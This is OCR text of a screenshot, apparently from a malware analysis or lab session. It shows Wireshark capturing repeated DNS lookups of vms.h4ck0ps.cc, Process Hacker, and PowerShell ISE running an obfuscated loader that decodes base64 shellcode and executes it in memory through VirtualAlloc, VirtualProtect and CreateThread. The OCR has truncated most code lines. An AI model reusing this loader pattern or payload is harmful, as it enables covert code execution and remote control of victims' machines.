 Capturing from Adapter for loopback traffic capture
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
!icmp
No. Time Source Destination Protocol Length Info
49 20.064267 127.0.0.1 127.0.0.1 DNS 64 Standard query 0xc9f7 A vms.h4ck0ps.cc
51 20.064284 127.0.0.1 127.0.0.1 DNS 64 Standard query 0xc9f7 A vms.h4ck0ps.cc
53 20.064300 127.0.0.1 127.0.0.1 DNS 64 Standard query 0xc9f7 A vms.h4ck0ps.cc
55 20.064315 127.0.0.1 127.0.0.1 DNS 64 Standard query 0xc9f7 A vms.h4ck0ps.cc
57 25.045421 127.0.0.1 127.0.0.1 DNS 66 Standard query 0x2814 A wpad.localdomain
59 25.045480 127.0.0.1 127.0.0.1 DNS 66 Standard query 0x2814 A wpad.localdomain
61 25.045497 127.0.0.1 127.0.0.1 DNS 66 Standard query 0x2814 A wpad.localdomain
63 25.077343 127.0.0.1 127.0.0.1 DNS 64 Standard query 0xb129 A vms.h4ck0ps.cc
65 25.077397 127.0.0.1 127.0.0.1 DNS 64 Standard query 0xb129 A vms.h4ck0ps.cc
67 25.077414 127.0.0.1 127.0.0.1 DNS 64 Standard query 0xb129 A vms.h4ck0ps.cc
69 25.077430 127.0.0.1 127.0.0.1 DNS 64 Standard query 0xb129 A vms.h4ck0ps.cc
71 25.077445 127.0.0.1 127.0.0.1 DNS 64 Standard query 0xb129 A vms.h4ck0ps.cc
Frame 55: 64 bytes on wire (512 bits), 64 bytes captured (512
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
0000 02 00 00 00 45 00 00 3c 42 19 00 00 80 11 00 00 ····E··
0010 7f 00 00 01 7f 00 00 01 cc d1 00 35 00 28 7b de
0020 c9 f7 01 00 00 01 00 00 00 00 00 00 03 76 6d 73
0030 07 68 34 63 6b 30 70 73 02 63 63 00 00 01 00 01 ·h4ck0ps
Adapter for loopback traffic capture: <live capture in progress> Packets: 72 · Displayed: 36 (50.0%) Profile: Default
Process Hacker [DESKTOP-VLNHFMR\root]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information powers
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
powershell_ise.exe 4872 0.23 170.06 MB DESKTOP-VLNHFMR\roo Windows PowerShell ISE
CPU Usage: 7.70% Physical memory: 2.35 GB (58.73%) Processes: 139
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1*(Recovered)
1 function kgw {
2 Param ($r4, $cfdR)
3 $yPX = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split
4
5 return $yPX.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($
6 }
7
8 function yA {
9 Param (
10 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $oC,
11 [Parameter(Position = 1)] [Type] $vZf6f = [Void]
12 )
13
14 $vKJLY = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDe
15 $vKJLY.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $o
16 $vKJLY.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $vZf6f, $oC).SetImplementationFlags('Runtime
17
18 return $vKJLY.CreateType()
19 }
20
21 [Byte[]]$wlhQn = [System.Convert]::FromBase64String("/EiD5PDozAAAAEFRQVBSSDHSUWVIi1JgVkiLUhhIi1IgTTHJSA+3SkpIi3JQSDHArDxh
22 [Uint32]$aBr8 = 0
23 $mWI = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((kgw kernel32.dll VirtualAlloc), (yA @([Int
24
25 [System.Runtime.InteropServices.Marshal]::Copy($wlhQn, 0, $mWI, $wlhQn.length)
26 if (([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((kgw kernel32.dll VirtualProtect), (yA @([Int
27 $eBPek = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((kgw kernel32.dll CreateThread),
28 [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((kgw kernel32.dll WaitForSingleObject), (
PS C:\Users\root> function kgw {
Param ($r4, $cfdR)
$yPX = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')
return $yPX.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null,
}
function yA {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $oC,
[Parameter(Position = 1)] [Type] $vZf6f = [Void]
)
$vKJLY = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate
$vKJLY.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $oC).SetI
$vKJLY.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $vZf6f, $oC).SetImplementationFlags('Runtime, Mana
return $vKJLY.CreateType()
}
[Byte[]]$wlhQn = [System.Convert]::FromBase64String("/EiD5PDozAAAAEFRQVBSSDHSUWVIi1JgVkiLUhhIi1IgTTHJSA+3SkpIi3JQSDHArDxhfAIsIE
[Uint32]$aBr8 = 0
$mWI = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((kgw kernel32.dll VirtualAlloc), (yA @([IntPtr],
[System.Runtime.InteropServices.Marshal]::Copy($wlhQn, 0, $mWI, $wlhQn.length)
if (([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((kgw kernel32.dll VirtualProtect), (yA @([IntPtr],
$eBPek = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((kgw kernel32.dll CreateThread), (yA @
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((kgw kernel32.dll WaitForSingleObject), (yA @([I
}
Running script / selection. Press Ctrl+Break to stop. Press Ctrl+B to break into debugger. Ln 30 Col 1 100%